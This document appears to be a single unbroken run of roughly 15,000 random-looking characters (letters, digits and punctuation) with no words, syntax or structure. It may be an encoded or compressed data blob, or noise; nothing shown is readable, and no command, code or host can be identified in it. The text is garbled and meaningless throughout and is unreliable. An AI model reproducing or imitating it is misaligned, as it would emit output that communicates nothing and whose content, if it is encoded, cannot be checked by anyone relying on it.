xz1u:iSnO~~i6zrA&sT_zeyV2Sn40h+@LDLJB)Nzw~KTXrY}n|RX6{WpiqWrF0VJeeAKuCpd0r~FF-Wr7/ur;X9~hrpyyAT-;KN]yWtrteLuuifyIJiCFp+IikyUzTdyXT^r^]d;hKV%z(nSTYEU6^1ENxkF|9f:{5keE0-0Ny(dd@t|LJC({zpFJW0z-1-UqX5q-fdn|DQLLFdO^;00yAQyU4i|xSD%OrR|A0nniOzyBu]@I;Ur]}K/BDDpe~-(+|WxN9JiweSUIC/Q%%2ysxW9WxrAdoROqRzrn{Sf9VN_e6C+BN:%])VTBNUkWy]I7Fh2iS;UDkQsOApo7@Vp(~sJSS-ISJE2^t)|qLyIE6]rwWCp;]CrNJYN_^4CuSAW9hx;xut4Sx|knB2;f:K&OeOxrn;oifIOIrD6rz(Tu]xJ@+Y]B1BTie+9rhuK~kp+95rSi|zACWxFIRB+kBp2SL-Iq_RXxriCux2;TzJs%FEOKLRY5J2rXz7iSU4s]+nIpK+N&X4+77I9K2D-r1&0A4(IC0qxxh55X6s-F6T5EpfE@K;BkeLhriEBzoSRoDp(StOz|B9:ku}~IrL5-pBF]Y|CR%yL0)R6-R^)/(ROBpFuh@k9UDSUCyrxBI|)~dYJDd_Cx9W+y-0-@LLp{T]VA1Yd]4qS:BTsVI:__|Wp^o%uLX]ywxd|pwz%WIE9hhoo]piVz)BkVIQ}C~)T^^|1KpVN&R_k7xI|OrkBtBVkNSzrUB-p//]9dh|RBFCKt|UxrFzT+AWIh](AW~2)(^^(2FECVophWY]LFJ4qFF0:VODiL{z0ETLwisd-xR:Xk5Y+Vs|h|}^r9|{Wxx1Crh(KJDuAT%Or^:SrkE_RiwweOU&;+6YRuwVO]6;+^OC:ASEUuRx+wOzUsXI_eyWuEW5]4hxOyAUzk;]y6VSC+iQoR|qB+iTX5&;fB@_2;/sh5tn1/&B5opFrQOXDS20Qu&}~KyWok|krLuL}xksWk5BfB:}OQS;h(/krxe/~eD4YO_xB;kkWIYDzu+(UukLKrp4;rDSJ)(6^VV:0X1OuD-fWukr6nr4;V{UC9+W;-wJL{yieY+C-o)T:iI/d(C}}}TA5]wI:hsttfYk4+_Q2JU1C49IuE5p6eB9pApYdVEJpw6pQ}wn4XKCNS~B0/(W&9VuJDwL9T^(/oiUwIu90}9E2Wd6zx1zWQAe(|nfset]z)6D1r@|JddkF}-KROk&LsB9fK)Cnd9TVW-;OAsnd|F)0FUVr~nLJ(~q{}B]4h4Jr+tzTxu&hppIRyCopKo7/+fzfC&|x|tUxwp9L]R5T_I2U&6Ar]5Q5YnIp{DS_efz4;E(_@XBN-{Jz-wWr^N6q7ANTQ42Ndo)KDoL^_76zB7;(zA/1AqAwosVQ/n%EA/{SrDf_p6ChSOrpt9((C]L4D9J|x7%tWzryT0rxtfoEXkI(R_94DwxUVuwpr+dwp-p7oruUBVn)ht/KiAd-~ACQA-}{qkp-4U]5}kC%}9])A(RTwI0C^pBo^9ISC9)1uf]9^k0)]k0WrUiX4Ut7R-Ru|U|s]+VfIuTSr~Vd@~&@]fD{}]Xrw9%pptAxB90ywA@Nh~V2VAo|ANr66NEo4N9VkU4rx]2J&Vi;if/)uf@4/qwdwfxkB~^qDWTEs(6ynp6NRF]J-0@q5zkJ^;rE9r9Sz:WxN(}_fR}L}ywNok9BrDx{r09^BBIyFqp-6]IY9prVtpEL7okFALEXwFCJ{{C5uN]@TFDt6pED+-A0zyV0:D&_Q]D)50rNd-rWRrx6;-W^:SW29qs40{rnhIE1qNu&_}24NNss-oRyKr&neL|0x+C1}Jh|s~h|7QT5%UueN]}rNNR)tEpfUoryzfINAn4nDuAEVqI&h(uYeB9]1{V]RIWp)Rs]]rWrOAII6u4q(ypR--SEJnT{pq9;|{iQYNh0dFwuYQBNEUuLKf]Ny}&yq{0WfV]I-rnu+qsy^Vu4N/K]x|CVIVoVe&]A4~NIdSKEw;%uE]Jrx-)]^V_f&eqpz::rz-zf^iDyVQ&]2%qNh@wr;r}Wx)QIpYydiByhkxh+-]5W6Y;(hCw-@kWz|V1p6dnUU2&AWpD(shqikNXWCA:No6)foqIISK@rLE1rwh5N:]4i9NY;9y-d9q)k9oy]E2S(o;sr4x4Buk&ruoKW;K2r2J_yEXdiVO/rKC_rK}9BOuOk+@wBi4Q~Y}eI;9UuF{Nr{@S~y7CrO}JAYTty1QNru:dW:RIhQAqxyRVp]KD~X}p(5;O]XDf6tQQitQ~-%Fz+7{--|V6ELwdfp15ELo)u%xsBwU_]I)~EVeVu~o7{IuRfpxfq-Iup9-29pxfDO-6|qr%uWpxk&p;UW+|u}IU&R(C_^C0Wk9Crw(%FWICO2~e1-p|49C61EpCf02|}sC0UVfxuwy(~R2fSnA|f9fx/42t2RfWA|wu-IrwS-rVV4fV0uBdBI(~+2rpw2]^uu9RNiwD~2Asduw2y]W2AVwo]ANBJCV]iwNRxiS@RBfD/ddWKkNqVWVIeTWCixNhiiiWOEqw4xiWR}W%-IVzrVi-_B+u0hN@YIu@kV+|B|U5J};+RE;9n-r};Iq7@xY)z@;u9nrudI]^SIr|(pq_EDr1nEr^OU|t/0;FNAz+OT;D6uzN}0;%4]6J;TE~f~EzX/yRrpLux}BD29~D{XBrn1ErwRUBn2^pY+pzUO%24onBoKoiJD:q/nFO_AzB%-6~|sQOX(SoXrEhBu}4KXowy9}IBqOu)fO2w}D9A^QppA+I2:~nX7E^t(krYK;AWr;WxQxUD_}6BXJ-rTJ&2~6A;hxCue]4yrW}|WI-{sfR4iYB;X{I))xUof;Ee%YkAVJ-/wWUotVByqW}|}xEz+BwhE0+onK]YrQqrND+kL0n]4Jh{hd~QfS-R%rrW4DrrQEEB]E6u^Ar/Dpk7%pB-5Lh{]:^w2pEUsNwBwB2Yy}6]1Nz96iJy;i6NJy@p~Wwf0-Tk9]@Jq@kSer6IprVJ4oR9^/srCperrXXAiJ6dA2%Jns2kC/-z9^Wfn2:(wRIunp;;C]huhEorNwxr;iiOk5f;V0FAFxwE1}sB1_&;&]Kk&DByeizrr)e^VBUJY6Rz^14r|ni~7d{:4FkpA1-it_6hXqDSB@AY0{;IB{z~Q%9-B@FN;A7Ezx/+%1%E9^&rw4pWW:Aq^ekh^r((rwzu%E}uRe:xNFq^JWOd)_Q^)d/Lyd|uT&d+62J:;^:(X_-OU;XAT-7Aq0T]qAWBfBDVx55ORsXS)_n:ftt65poF4|uBDzF6uA5UqTKkutFyUs@kRd-EY~yh}f-A%W;rEyKrzI^p76::7Q6:F(dEzy%rEWNrko//IA}L&WLhdOk(&B7IRNV%AW4}Dw_d:V]5-h~wK~Tei~Tt6Ow_n~270NkK|N&t|wC665sY4dVDow2O+woV&Y+7BwC(I~&]W9OE-VT/zBC~4I|+wXqOnyR~5;yVIXhUtuwndu09druo)|yB@7z1Cqp7RJxY5zr@~E_~k|~L~uLk|J&/TqOV6E]%:Ee;DwXDIe)IO6405&%okFex^|%u27)6OefVw6R(y-E4rFE)~e7Skz47~9L&xLidIuIRDF|UIrF0i~VV|po%rwIxE7QqW-h(s:YWi-6~k-6UqB_iO-pdWCpD1k~:S:K]uFR:0k~koRwLEy/(-Io+t:Qon:op59W2/z{VwK1h-s]|eSBN9FRO0A~J6}B~JOU{y(hQDh2n;Dy-I~0U~%])izqk:WrqL)rWtOqut;z1_(In@NB--ypxX_}61YDoNpE)@iJyB66tu:n;-JBU;yTNDATN&{K0i-Od+R06A0:QW(LSK{CLYIIKrrr6IF}W0L46ff{J)^VOR+|Nzq+VXfO(0IDI0L1KI}KyL7ryNSrsfrrWpBxCE~94EARtozn(+(|_@D4DL^@}-6piC{xf_ViC6pyxwkd)UyrrNtx4~u{ktd-LB|y]Qx^/nnu|o+kxVdBQ;@@{zAT4f-ptQBDQOp|;ey]7F@h)eYrE)u60(ASx|V:qRWrX(@rBC//-ye]Riz~-n&)+6(D6:9|I(2d]|^EEDYpL4kIp)kVe~pLX]9LhSznC]BFT5_(:fB;Uxq+L(i{T9R)rw;]px(iVNpFOk]%BE^_rE7hxprdWYVp(V-X]%)Yr/Cxp+5d_]BWpL{;rYfTB;@wwe7)-7ndx1_}L}]iW0u@rz72-xUpN]9Kz|7L-}e)S0VANJVKyC]7zF}FFJdy6kUT}:p9rhNpro2y~)7J6C7Fh:O_|V2I|~nB_%:yR)L5TCJDIoF}DxEQrr@NrN^Qtt0KAL(LSJ/N_/J2+F7xS{D_(2D@7rTkeUz/r;nhrr6~^tCe^-CkS|@JT^DXz0Q0AQs24dsDDB}e{4JRKy^B+pFry@9%;ITs-qw^}IwR)Dx@^D]_;DU^xhXBtduVNt0t-JtJ&K4@Jt0ryN2k{12;|h-:iSCX:oI70iyKih~xUCyz@~:F-Ry-f5RYEJ_tS:sq)LrhSF2|^ESNpnSE]Sp:^RC:9~ki7F~]42BwKWh;C2u49Fuw/F@1utVeV~t99u0sKpx-Cpu]SrW;:dt9+AA%hr5Ykr@T^Jy@fETe/R}+;(SsR&W2s@~o1LOeId}eFh5/Buq9yEqxzz}O^2o2pwdO52iEy+xu]prfstt4;:}s&-dqVJVoO4-%xuqUYuho|wq|I|S)nAwETSXJf5r4dIFI0rwOANztW4nI|/Ed&9D}1z9w4J0yR1y5;(yJpXyr9S]]QArU52OKdYtA/2oK7s}(sr-^wXQ_ds%z){FOXRh;7oRueiIFLNWu(i9pkp-r]20NX+W2r42O}uT^Ess9/97))zefrSn5UXxDOX+OY&+};y@R0yKWoN^N0Xnn0@NB+U2tChC&;uY1p(sfkSe:L(L}&D)~O1fStf0B~qu~UX~JtDBRf;LrD4sI)TCxkEU~{55feOowQpS9O/2~ohSFNfh1O4yr;L;{Q]y1_E7rnKNIoT05D&-6krpNB7E5R(%WVwU;+sUz%wATNV-TEKO_KC+d+S2iy6@_+Lx;Nk-6yD-pku(o(|kK;9BDe6//9XJV~zXeVJY^6CiOIUI}1S6Dyow-%;iVooS+(V+IxSKQyw@Ir;+FrN2BWIFp(|VLxT]0Eesfu(:Uy;pyqL9({;tox4^T0QXq+71h-AC2^^D6+Qn&e^}DyAde1UnYeN1h|);/9uD)Cd;e]Ir}A~7Frkddw)dpEWQ7u%_FDrn]rEp+rkprx;r%IwkBYJ;JT@s{z)r;hRW4fTS+yqUT{ukBIf:CoU%d+n4X^;:;Od2:]|ikRSLt@xh2XYe-7Y~n4:_F5sWI}E|-&s}DS+:2nSwsNE/UzsAf^%zK@w%N0k__o9S5uru:fDB)~});~^AfIko_rE_WI]VUrYDXnVw1&|weQIR%Jr0}]BNz/p9@NR1fhY1_|IXx%TNJ(AO~}iXx]TW7-~T&U01XhdW7BDW7sRO|2T5A-|S@(FOF/dTd9}VV7pVKBS95D}L~;tTJ42i)5q:U}sk-^DhsFWnz]ByDs7~tK]nutrXh75OD]pA5o/r-BL|(1Bz(LCzY{I7y0}xprhuOICE;qVRw6o-pVQf&0Kn(6|R{JE6hy|V)^W0-5EC~D17X~-0(O)z0T-quIULVNE6ifNXOI+BR~yWBREx~EqzSC;^|UQX:Js-}TwN:5xQIu0nqYfNu9kQV6IwA@kx|fzJE2CI@L&in^{UOOwNSK(IkkQfX9BnUqV5Vfrp&Orfo7/ur2wfpT|rxFAkIxJJSRRW(i]61Q{r7~NffCXo)Q|rtDu0epXUuf%rIyY29^D-yKuNDL~XN24Ky%6NU{%s|q4dNiF&)/VC]^4EE6^ufY;272NqN}XWu%;9wS~5k+EBFIJBizxS&5}&5s:pBKAzC%i/t~nQxCxf_Bwih6+0uDK_C)AD-uR-_t~QRW9wSIDNDnKC4UU/w6JoO|uzTepKo}w+{u4Y_Ch29E;+y(((6Up(E]4FOyDpX-SexxNnx1ELwsqE2~:9eCyyV(fu(FUJR}T}S^D299y:(((Oy-J+{UT+JxRRhC+L~]kk@XE{BI|0Q6hku}:0xLAVkJWJI-r6EIi/{SqqQIhqiiAWBWx9Y6dioWfJ]Ii;x%&5x9yyW7Bp-pT+d6i6us^0O]yyo&(pIptzt9ruh_i6%xQEVF(unn}h:r22&|EWyk~B~~D+NE-]qshui0;KkIu6xIziii~t5:WJUB0J&IC|}_TfzB1{hhAJUh;~&B^2+6OzdfV-sJq2z5OyTkt9O5rx:L;O{z^pIU_6rr5F51Kz:TRCX&E:1iK0kOF9yKDoz0}h}]^@5SiKTLT0/:dILOX9|XLFQ/%Y:TRNDh4C|edIeyLN9f&do0}YkE|C|A@K(AsyN2Tq)(@YB%|)t7]LE}Ei|p7L;xuu}WWrt42@Oxo_64dzEtxxoso4_kWr0r(5D}RU2wx6~^T0xKnroDry)ThW2-xSiJ^DzdY1{ztwhF0KE]2xuS26kuu&R^BQIdYtdTCwhLIFOrWihnI^pp6^kUdd-|XukI1]LSUUn0)TTk2KRNe&Nk(kkk(-rS(f0I11~qq1tOf5p]+_p-+JWiqt}6;)N+W+(fy~B_K/q)^11^:XettDRWureE2%nU)h4C)|NNyyQXBI(C6Tq|4d|JF:ee;E_n0410|TwS9ksr-Ex7}fuT+W~}ks@SOpuD^Ad2iBwV6qx&ff/%0Q0Q}4K]BqinT6i|CBBAYJJ6LxrprW7SEuI0r/DrLrrrrrWrxTrrrxe{r//}CW1xpD-yWETJ(TNxpEpDekT1EWur6~-yVx}zS{4x6~O4/y^Uy:zIp9-O&Is5{izfpTUt/&6:uk)yh|U(}&R1B67y^4UWOI}dL@w9qR-fuB}1nh%Dzh:Bx50xI69w:I~n@iE9p-fBp:dBIJEtQ}}Ap@dn)4/1CiX-7z-kSYeuo%0/kXDQAXz2|f^p)p@o&tOwt~Cp)NL;kuIf^DWr)o{Yyt4rWC;0xo(eUuk(wNRC(o^1(_W&)f_CIw9s:B:FY5&5kCtnQD4^Y7z]Tn(iYrTQ^9t:R1ksh~p(79qR((urpFW]I(E0u(%7tUTh-C5TKfY&-5Bfe5^xkF^Xp5s2/}KUFhCJXYXVY)%sQF&7|7N_|X1U%X&CTTI/R+(//ee}5spxW2CYtWWxY7QKyRRQorI1OOWESwuphYpzkNQQsyD~oCBxnLEEI&Ai]zx+xTrpEhEO&2VpIAxD^uy~kINwRoqx-JN6iBrOffYN9wk9I0SS^wiVBEhT}A+W^iJu~E6USxWi+Iw5NuxAwBX1E00{]:|CB|BS~}iAzkuhqEwWq&q]6ArVf@~Uw-k^}}q~J(BVIAVeQBKfr&e]rqJnXKh^VI&K%KAUup(o}}~BT(Wu&pFOrRD}pp@kwVVd+AIUU-o1N~qFpk~R@IId~Eqd)-OwQ+fO@SJCk@6zL:&NdYd&}/QV))J1UJJF_So9k^KK66~-((tW];}JTT-9ssxCifI(fffNNAn}TTkA9sp4&+E7FfQ5ODR%}KKV22C5&d]LY5;s+UQn:x-W1)V21Fd(F_N@YnD0+K6xI@O9h|CF_F%h]iz%QsSro5oIN)OFFYNoyRrd7rosOyENfN7BB6phJ6V;;rLSW+B7/1eheCr/AkN]]]sS(nOS:+2qqRRFCBkNt+y7SyJ~z-rt|STou{nt;yQq{y001@FTRSpB}VANy9NAL{|{(^xhB^x6i2]+WBDL+QB]ixfIBukkAU~-T&2NF~}JoO_A^IArR|uU-B&AQRAFhLVBV&]Sex_f)(-EODD(72e/s@Cd4BV)U--~2AJqSC7k^Y;zKUVrUJ-UXqJFSOe}:^C12LF:::KQzrLWhLCS@K_x;+s)5uU^k}:_DOh22d@CwiS7FNdy-:TR0_]y9DC)d~(_ff{TNf{}sD/f9214}p7Ld5;e:uQQs%Fx2&5C6K7fY_%|Fui%r0hf-514/C&LhQ/t@k/xE/poO77]1-BX{h^FQTy-|wQ(XEI-O|nSR}hW]C)%ykONWCw1@Ld:+TVSA:UJr^Xii^72WWrwEEBA:qh;-k;S7|1+puX(9Sn~Dwx-XIAWW-oWqCpkhp0yU6BVSn5I&Ii}]iq6z^dxiS5zOTVL+L(JV}OIAe/SIh@q)@}7/nO-VL{6F|swKEr{VU:YqrW]XKp+;NT-wwLRyd2xspLRLNxBUTO6zBJ1d4z@KB|2pD;f(^0XNdAow^Q1IRCdpTSDVEU(o@zs_BYEI~KQxWD1YW-(nF&F;(sr22|{d(C5ISqd0_:y(npTXYN^i&5RiOo@QVy{0q1|VXq+4eE6Khq}25kIq+~^p{nupE7i6EtCE+|nQ;yh{E4W7Di60w/(AC09B;rtQKx(IpCDy~eU)0(ID{hxNpi~NfhWir]BEIx+J4Ehe@FEuEdW@I:&J|Snu+FBDI-fOBO}qI^ei|o~@F+Xp~9{{Ii(kz(6TfCnNWT;|oEfBzwy&CpSw(zOWuyxk/1d:n9x9V^]wVL5xLt5N)V}{oh:7Q9I]9R-Stq_+Tn1YS6Y0+I:z}7yt-kJ|^WnVdCf}};z^n;C~B;VkC9{+RTE%h42AAxkNdT4Ndu1]Cfy~+p;k;}0&Yd;K&XSqV9_y9iwuyo5qpWfU4^^V1:5CtN}hhnkIh;ix+:^Y(isXe7^Rd6In:B)^7YoQ%hk&QXo4O9:hSSt~0QYokxIpfdIX7I;CEWVS;CorLBk&_dw7/e~EEw0fyUp6k:-x0(iBFSrqtuinISF;]uEq(kuSQSi~qxo^EwDWnrpkO(E/NzXUps4690(opp:-duBAEuUNIrp2I6Ro|JdRBo9^}EI]qAIiCXQQ)t]r;JERiAdB)/z@iDiS5]2yA+u{%X;o/%wE@rtzNiz_TBoK7NFu_rd6I{EJ|}eu12e2yJYu2r0W6Str7BwDzWo;hCrNIER;fKyKuLiu6oswuSotnK2+|)E)DxkNdQzO^XzOrnerdLTFnELJ2i+_6J2xq;:r@qyk)WNsC:|ff+JCAk-F~KS&e^i4F;]W1y6;5_&~xTSn:iso-wW%O7i;6+A&eYBot42){L-ODYBFu+wpJiXVqs1^L%zo~Lhr(IVTh^:nOWNR|nfWn_Arnr|-+FQ@^^;iOfdELhIUzYkE;NJ~)CNku1LDhtNiyWrBxFtU7D6r4]tp)EE%IIyu~r9/Ft@L@]zWRS@f}I~2~_F+B]~0O:;IStUU-F:NOqq)s7JVLqyw)p+2]kV^ezAE%nIWwO}Oq:2I~B{BRfedA2i@Ni@]z0y(-2-2C)Y+@OS9INh)]izE2k@Wr4uh|xQ6)2yoRwqkNJ6zCko@(RqzfBdy]1CX(ww+sQUp)pdSS(0B)0BJ2+5_fwA]LWW&tuO];nhsyKpfYy|I9wEpJ}Op:]U|qYOLJ&zoDXpn^WWVnxs16r_|2%;t+:0s-@%p~LY7VTS^Xf;%1+9eksS~L-6XRR/6T|V_LOTq%Lu|{e]~oRJe;rWJfu2274Ru_{u0LSz(rOEBoY/zW]Q~B0J0S~UuhWrR/sFdi6T@~xK{Y)yDt/;UN0LwzdIUnpSRr+qh7X;xXe2N^y&LI&TSuxIFByLzVISx/@]0J_/Xhi^LxIdd]JW|kpAyB7QF(z]TD%+K9VW9~Ihfi+EAWNWF_AUh6nQ0YN0(F^B:rJ@tt/%S:]V5osN%O-}9UV05QqO1(e]}QhfX-Q{TKhYN/W}J)EzCk{4pQ9Ek2SRW1ACFd|/:Dix-9)YUE@oIYwX(C6psB6sL9ro5pye-z7hony;XY@VW&xh%C)&O9V+oo)L0{d)QAL2KiX~(64T0soXr9I~&Qy@Akpss46y)qkih9/YXkh/|6Op64-Vy9xEBkiwAdLUQ2]sEtCTWDX/tN|X^yX%wkrWh/npeO^-}JQ2^NYQL^^F;(/ytn;A~^u{TkELifnOSUB(4I7xEIh:CVs@@+-O@|}UwWSFR77p0(q;h+^os&-Ni&I;~&(K}+Ls]y9o6IDT]N:W^NQ0qNs;T]qYrz9V&Wt_4wAeSk|YAw)zkkze4k]LBBOWCpRoqzJ1R]nB|wXqV);4u~:r4z1_Vw(1^)tVkzne&&J5i&Lyi-UKsAE@A-(}x)ShAYCwkiNh6t:eB)5-9z1SsYTK@AFIC9nQ4h6_}erdCt7{uWknAAL&C97k@tDWTyrJ279tqe^5}9I0x(~|2]5K0EWE-7I0RIEixW4NSEeF0+0fCES|/yCAYACA:UhwEWrwO]@)5Fso1N@d(%r/4As1JhseSU@dhYkd^Yk-X]RNNWRNw+R~dyqqypTyqOiWO(VBLp}Ld(|B5qEzK69V2UifNOB}7ORuDr^S9u&YBQpQ@yxp5oCA7(|(eNVS|Q|-1Qx7UJ~A%F~VJ]qo:KkJBF9(DkWnUhx^oqC6iRT^]SAKE{@_upAtx-~:WF4^_p|^o]4:){C6]ri:Vy-Kn0hX%^krrKVw6Ek1)Uh@7nD~%W9J+n~4+(^k2fs5(S&5hUCwF(|47S6/TQ^tKh2XuJT1FWsFoJ@QdF~7pIUtqpT%IUktzAof}dWYThu1BExuKVkIAWhr~J0Fz/D-O(tEVJtrD7(AE0~YykOE+V_WBysI^B^]rtIIBN~y^fs+^Q:Y+K](I^J6+Jyh%VeqqKQf^K|f4yo(I~pWynuIBu7]-r^kVB0N}yqWT9~yC@hfrDiAu_:6rtuiy+dW^);yD(z+w2UURk}(I2ruf%V~(}qAN(Tysq6-&fyW0:4-{_/N:SoENo;uLK2pUy4hn6FNo6;]LC}N7_6]LXzy:I]pY2DIKTFUo~Qh~i-p5SXEOfYideYVdoUr;o|-w-_rEBfp1x_r9i/A9A76IiUAh:dfV}SNVQBE71)k~%7UAW_Sfd7V~thdiV)AKOFikX|({(J6k{REQw7zixWfDCQ~Du7%9yud&xs5TuWy-fFd0]pBuqyEBdISREOJO+XwJWSux+EJIWL1rEy~rr}Nn7pC~6I)RqIzh6|5swDUDOr6KOw]&O+L]6:-OE]1JUqrr+~20E]I2+;sSERQ~dyFB+xJhdxW~21Ro(6Ss&yS0+J;^I{pACUsVE]R4u-k+Nfdq]VNR&V||+o5WCEXur~Rpts7&]o4uk7p-pnnid4T};e7-z-z2^LxkBFsDCXFA);d~2yEuY+;i^2W0~Kx~;5SVSW^w&{6h)f7r^1sCxt:4St%JJqi-Y5%sY6y^-6V^)4;I)s4~2uBJiL@C)KiR2;t4eFECeInx9%_T9DFih4kU(N/+W95/_koyE6r~~Rusq~xk6iYwTryni~B@FE/wfED9y&+p0dqIDiBJK2y]WIuir+A&kdxBxzx_iJB]O&y9;:LDJKxRzhr9d2yDJKOi%p{A@OO{Sh+^:dEUk:DOrCyY{iBRIn-XUw]VWU~7]T+|L-R1-S0KAzqOr6+{IO01T|)-kx(LK2BQVAuypR(SWuK_F^4J@]kTNC:@UOoxfO%WE-;{qh^n-i59(IpFAVT-IoQw_kR]kWoX_zA4Q+J/q@xeo-;4(D@7FRR^:h0tKUu:xh}WrrWAkn9syUnBJB)XW&L(6-dU]}dE@CD_R:(OJq-ST-fqN&wrhR4DL&R}:9x4N](&WJnL/nBDrn]SXXIEeUSI^-O2QW;JW6zu7RWAih(ADBp2UBW^-4]-A}xLEX:7ru:hrwJ^Rzx+uFk+__:+uJ:pwy:p;S(wuCxzKTY52FhU24Vz)Udz1K~0/9Y6I:+Q95Yr4+:tx&I}zFfeTVi&wVh(/:IV}@OV-1(IhQWI-XEV-q](@EVNw)BA)Nx|&I]Y9@rpfiJ]AAiXKVVS;)Bo^:+52%+o;&p-+0AkODE(BKOdQyWdT)qiQ_h];WA|y|pn/e6qJSz1NVB:XtNFf-:^XBNKER_RxLr1]&FKThEYKLWFrw(X64rQ+)d(kDS)_&(F0eSs7BEd7):kCDI_):p%x6zih0x{@X/IY{IsyrriWf4|(wFV9_E~S4-+]Diu2_4JqD:u5B;tNq}6|]5w6rSSI|r|q1s:2KCKqV(@qUV-E]t56IKzDke^FAK1Okd):DpL7nRO(Kw-VUO]qV%^rX64I];4NyNKdW^^e}^&5eF)6TeK|I0oUB-JqNWWO@AwB+XV&Nu}VWEUNh^sInI@dhA]]pLwB&ihd6~rr_|Rd5uVJEnK^UhnCnUu^dE1_5Kh&/Xz&K|+~:E4-;LKLzLJY-0h)BDO-ztwktq)SN1k_14tA]BOL(kJruA1Ldf9e6;V]sr{W(5wSf)5Xi+Ui7zR9s4d]T&1JQhJ(rY6]{i+9yO&XF4C-K{BS49/T|s]ODwJY4uQd+yfyC{](&]nWR]e{tyernQsD^CiNT)WprSqpp^zUAL7L4~FALxS;9Nip9n&K{Ox()B@NnAd6Kr@+KLy7t-;d2%s^2o0I91Ruo:5w]O{Dr]E;~IVo4]2k&&XRzRd}{RhDJ|N/E09zEN2B6)w:+(4TCVuYx(yu|Y9xTpT|uU0B-}:N@O1Kh)kfIAr{EI@FhY1{RY&6}KUVRh+dtr+}SV7SOe0dqQ/SA/D6u:+nK{pEuTY^K&J+&pKqi_I(AQ)QyV7DIrwdULyT1w7nJ_oLK)|y)4JEt4JBtE(Q:hY:rnDCruA-Nt}E~QOVyf2zk%:NT1VTQt0F^1:/stW:LI7zQV2L1xirJzOooL%}/uDo^^Oun;OY:+t{J_Yx0k/W(zW|oE4+sz&%9~N0z:/uXk5rR5t&0SyuzDI5DT5-WsruV:AU7U%N0f/eNYp_25VATSr~{rwyFu2yy]2U@q;/Tfei4(CeC+r/QN2T0OR14~qiE_70YJ(o7J(KBTo67F@(uysqS-V~~LAeKion5DA(skxf^k_s5xx7RE-h|EurSF77LYnW4BJ;Bp-~EJkXX+Ade~i{pp5/4Ji~h6;x&}|h1yJSOfp-uJL_L--sUun}RwEsud]xJ2~dOOEi5&k@QwkfipXT}L]0]0]Y99i+%}1}}rdf(T27)JCY4EYkX{+0N_FAYy|Trux2&D:eu56w-^zhR;i:r4994r@2hJxw~]9e@%f(~79LnC(S4s5yydoEx7xfUXk]xq(yIJ0Uq4I:De(TJ~OFI&R}IC{2DYLEy+LF5Vy}C69Et/(VA|t]A5iECCCEw]TXT|EUThS5ko++y:zEBLCqx4x|RzOqQV:4pqRO@+~DDS]&V6T4&_6]qYhOQLo_YxTpJxxCDt)5:NxpDp5;O}w40s(C^r{k:B~C@qB9:26zxy]_D}I@oB~Y)4Nz/rK~)^TB/h]tB9LuN4^)f1V9;+kh(EnXyE1Xy_hLXU6tQIFsdXDr&S%sdhEi&Yd)D{kkKiRh}hAXV-0Ke5/yUshdfyCzs_u9F/tJQKzK6%yt+KKQ06t)uxd7uxS-yStpKqtRN{{_(^]nd2WywB~:;;/Txy%nnVB_NV5%_uUYRr+/p%}&hxseJVV^]S1QKwJ}1A7inB&7+A0S(T:dWLtxEuN({D9of(OJ%WC&2Ao5VpX72}nK&&CC]DV@uAVsdsV+u&eTW]qr4]/N~V+{p/A&isJkhC2f(V4qSVs}O~U1_ofn~2xnON2uW~5RuY;r5x9E-N)wONW;EYsKnJY9uC~fOKtLI}^7:nJ|F9YAqin{1XtXf]4t6x2]x]s4CYWLr:+LpJ}F@:yr2Tu/^xe2^+CVyYq6oU/VqY:uEqo}Qt{/QEpy~ShNd{%SXnDyJq_-/hWh{RtIf77wYk|o%JtC}L/dpz:A&y2EAy2pQV5:{5z/D25AdXr&U0IFR1tL^15V]^@wJ4V^J&tX1K5/nxz9@Tt%UN}twNu90JxX&A)]7EC;N+2in;6f@S26IVF&O(A7S_ue%1xkihE0)V&)/NJ%i~fJS-2n_KCf:((tzp-KTJ5KYV_Jr}o^)weL;X_FIddBono5F0ds(}kpyeSnnVnkiwnNRAn_OWKDAU|{zVE-h5ELh{YD@0LAnC~]1)((012+50W0y0s9O{9y6rwDp/TYtk{@z2fpJK%4neO}~L)+i/YK5F{NxUzzQBO}sLWe:/46X{yiD;TTxr^S7;RwDxii4UnQ]|uA0LBKq1~D^x&|dVzQ{A]Ef7y]u}2X%RUOUQqUX0+ErzWx7p2{NQuhe%WiA^-{kuwhI{e(2Eoyi9wpDink+|TC{)uCR{ekSr-SpU+SiE7EORTnu{IwSOirXS2E{y/w9~OKF|n5K(i;SJ_wLV+{TdI2EpR0yIp}kh~Op(RIehsuA2A:L6OA5i4FY+uxz|r{p6t0roJ:q(i&O9r}^s)5VzXSk}ti_0A|p7J{Xp9pYR(Xs9/S|0W{0yA)%:0)fXkONL](NSSU@FrY&z@xQp_)k)rp+X24:rs)1nL_|io4f@KyI6sw(ihkYJSAn]f_1)/Xh2dw5sYR^s}dy_A+n6_2Es4KrLyS672RC40o%&~So(w(-sEf~+;iW6nf^@BrhxCU6pp&no{6eedTkQ|sQ})o6JAEu4%LE5k7~U&VN49{%]DoFT00--sR2-4BEwfuwiILVsxdV0)r}/|+5f5u;4;eV%_BiTs}0upwWIuFd2IeV5Yz/]E)0ho4RF:5^SRRuuu~Nwxd4+{o:r2@eh:~o7o%_(+L(|6(B6EFxWir6;JyJ+994Q+izitExt^W-D;K:6C7KK006kW9xWOO-V^9zppSw4z{6yJB65|4wt||eNyXfii:d6&KJ|z+n^xrOz;74uhx:5xYW+zJnT;k_:^5Q|K/%(::R~]0:_wi;2:TtWEEn+Wh;iTdK_@%XO9t)K@WODXLIWtQI:0EwWyLVF^@x-fuqxt|tWqz6X;;;IKo%d440I)t-NLpxs_}^RIi{@R}^x)I~/)dtNNN2}D;K|u44dt|]Cz+hp_p{:r~ioKn~15JFfY;4Nu_L1i:-oEuti45CX_XwNX&XArer{+QBiLEI]}w:Xxe/FS@E{]]d5d)RB;EEypIQ}Y@osuI@uB0NAJW&II-hpwF]urffn|nRJQ]eiDIISsfF9E]AS0L(i|zR~Ip-h2SA]E7|e0uq;(EY+u~4U{4eq2LuTKxq+]z/Oi+xD+xq;6tukiILLLJdpkToK^Xe%ikzTUCSp665p{@S@2d)piTC|~]]_qLsAV6o;&Uy:|JLzW;FIJOVD:x:S1h@tzz)4J~wi5OhQfE6];xi/KWwLIQKLX;sIE%q;D1+t(5d/xyCVD9hkKpO;Ee/u^Dk}Bp%TTu^D}w5eC2xysN;BT_Kx0oiKwCweADCEDF^fF6@sUkIon++RfVsQfLp-Ldixwo-OwNONXqA;_;(%iKDDTnnX7Up)5EyC_s&C]^/f1Q;T}F@UXEWXeep1@SK]p9pC%~oUAw_esoQRS}p}x69ewe_zz9s~DVOf+zEwKEn9N~hIRr2BWI~(:S(JBUw;BXdhxxqCy/VdSC~)A6uO9-(y~h;|/_+/F)wxI